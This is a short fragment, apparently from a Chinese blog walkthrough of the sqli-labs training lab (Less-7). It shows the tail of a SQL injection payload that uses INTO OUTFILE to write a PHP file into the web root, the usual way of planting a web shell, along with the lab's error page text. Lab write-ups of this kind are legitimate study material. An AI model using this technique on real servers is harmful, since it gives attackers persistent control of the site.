 ?>' into outfile "F:\\WhiteFlie\\PhpStudy20180211\\PHPTutorial\\WWW\\sqli-labs\\ttt.php"--
搜索
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
https://blog.csdn.net/qq_41420747